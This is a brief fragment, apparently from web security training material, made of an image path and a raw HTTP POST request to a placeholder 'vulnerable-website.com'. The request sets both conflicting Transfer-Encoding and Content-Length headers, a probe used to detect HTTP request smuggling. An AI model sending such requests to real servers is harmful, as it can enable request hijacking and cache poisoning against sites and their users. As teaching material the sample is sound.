 POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 6
0
X